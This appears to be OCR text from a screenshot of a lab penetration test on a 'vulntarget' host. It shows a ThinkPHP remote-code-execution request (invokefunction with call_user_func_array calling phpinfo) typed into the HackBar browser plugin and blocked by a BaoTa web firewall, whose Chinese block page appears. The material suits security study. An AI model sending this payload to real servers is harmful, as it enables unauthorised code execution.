 192.168.100.131/vulntarget/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=php
宝塔网站防火墙免费版
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：
1. 您提交的内容包含危险的攻击请求
如何解决：
1. 检查提交内容；
2. 如网站托管，请联系空间提供商；
3. 普通网站访客，请联系网站管理员；
4. 这是误报，请联系宝塔 http://www.bt.cn/bbs
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 2
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
tp://192.168.100.131/vulntarget/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Use POST method
MODIFY HEADER
Name Value